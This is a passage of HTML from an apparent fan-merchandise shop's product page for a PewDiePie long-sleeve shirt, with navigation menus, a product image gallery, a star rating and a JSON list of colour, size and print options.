</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-beanies" class="flex justify-between items-center hover:underline grow">PewDiePie Beanies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-blanket" class="flex justify-between items-center hover:underline grow">PewDiePie Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-hoodies" class="flex justify-between items-center hover:underline grow">PewDiePie Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-jackets" class="flex justify-between items-center hover:underline grow">PewDiePie Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-long-sleeve-shirt" class="flex justify-between items-center hover:underline grow">PewDiePie Long Sleeve Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-polo-shirts" class="flex justify-between items-center hover:underline grow">PewDiePie Polo Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-shoes" class="flex justify-between items-center hover:underline grow">PewDiePie Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-sweatshirt" class="flex justify-between items-center hover:underline grow">PewDiePie Sweatshirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-t-shirts" class="flex justify-between items-center hover:underline grow">PewDiePie T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/collections/special-collection" class="flex justify-between items-center hover:underline grow">Special Collection</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/collections/uncategorized" class="flex justify-between items-center hover:underline grow">Uncategorized</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://pewdiepiemerchandise.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://pewdiepiemerchandise.com/collections/pewdiepie-clothing">PewDiePie Clothing</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://pewdiepiemerchandise.com/collections/pewdiepie-long-sleeve-shirt">PewDiePie Long Sleeve Shirt</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="62">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/258/conversions/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_3401-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/258/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_3401.jpg"
                     data-fancybox="gallery"
                     data-media-id="258"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/263/conversions/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_1244-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/263/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_1244.jpg"
                     data-fancybox="gallery"
                     data-media-id="263"
                     data-variants="177"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/267/conversions/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_1112-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/267/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_1112.jpg"
                     data-fancybox="gallery"
                     data-media-id="267"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/269/conversions/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_2389-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/269/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_2389.jpg"
                     data-fancybox="gallery"
                     data-media-id="269"
                     data-variants="167"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/272/conversions/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_6884-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/272/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_6884.jpg"
                     data-fancybox="gallery"
                     data-media-id="272"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/275/conversions/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_7938-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/275/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_7938.jpg"
                     data-fancybox="gallery"
                     data-media-id="275"
                     data-variants="166"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/279/conversions/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_5374-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/279/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_5374.jpg"
                     data-fancybox="gallery"
                     data-media-id="279"
                     data-variants="176"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/285/conversions/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_2445-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/285/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_2445.jpg"
                     data-fancybox="gallery"
                     data-media-id="285"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/289/conversions/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_1992-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/289/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_1992.jpg"
                     data-fancybox="gallery"
                     data-media-id="289"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/293/conversions/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_8956-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/293/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_8956.jpg"
                     data-fancybox="gallery"
                     data-media-id="293"
                     data-variants="169"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/297/conversions/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_6843-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/297/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_6843.jpg"
                     data-fancybox="gallery"
                     data-media-id="297"
                     data-variants="171"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/302/conversions/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_2911-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/302/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_2911.jpg"
                     data-fancybox="gallery"
                     data-media-id="302"
                     data-variants="172,175"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/307/conversions/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_2947-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/307/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_2947.jpg"
                     data-fancybox="gallery"
                     data-media-id="307"
                     data-variants="173"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/316/conversions/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_5429-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/316/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_5429.jpg"
                     data-fancybox="gallery"
                     data-media-id="316"
                     data-variants="170"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/321/conversions/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_4761-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/321/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_4761.jpg"
                     data-fancybox="gallery"
                     data-media-id="321"
                     data-variants="179"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/326/conversions/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_2374-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/326/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_2374.jpg"
                     data-fancybox="gallery"
                     data-media-id="326"
                     data-variants="174"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/330/conversions/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_3892-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/330/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_3892.jpg"
                     data-fancybox="gallery"
                     data-media-id="330"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/333/conversions/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_1807-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/333/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_1807.jpg"
                     data-fancybox="gallery"
                     data-media-id="333"
                     data-variants="178"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/1975/conversions/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_3401-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/1975/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_3401.jpg"
                     data-fancybox="gallery"
                     data-media-id="1975"
                     data-variants="168"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    PewDiePie Long Sleeve - You Did An OOOPSIE PewDiePie Long Sleeve Shirt
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(3 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":16,"name":"Sweatshirts OPTION CHOICE","options":[{"id":21,"name":"2D Sweatshirt Type","label":"Type","values":[{"id":249,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Unisex Sweatshirt.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:98339,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EUnisex Sweatshirt.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E96.03 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":21}],"position":0},{"id":15,"name":"2D Sweatshirt Color","label":"Color","values":[{"id":452,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":15},{"id":138,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":139,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":140,"name":"Dark Chocolate","color":"#302725","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":141,"name":"Charcoal","color":"#41454E","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":142,"name":"Purple","color":"#513779","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":143,"name":"Ash","color":"#A6A4A7","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":144,"name":"Royal Blue","color":"#2A4FAB","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":145,"name":"Navy ","color":"#1F456B","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":15},{"id":146,"name":"Light Blue","color":"#2D79A7","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":147,"name":"Pink","color":"#DA456B","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":148,"name":"Red","color":"#BA1D42","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":149,"name":"Kiwi","color":"#517D2F","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":150,"name":"Forest Green","color":"#29402F","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":151,"name":"Gold","color":"#CF9531","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":152,"name":"Orange","color":"#C15C1C","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":154,"name":"Beige","color":"#BCAE9A","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":155,"name":"Haze Blue","color":"#9798A4","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":156,"name":"Violet","color":"#B48DC4","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":157,"name":"Irish Green","color":"#2B9069","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":158,"name":"Khaki","color":"#C3A589","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":160,"name":"Cherry Red","color":"#960A17","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":161,"name":"Peacock Blue","color":"#028AA2","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":163,"name":"Light Pink","color":"#E5B9C6","image_src":null,"size_chart":null,"amount":null,"option_id":15}],"position":1},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":2}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 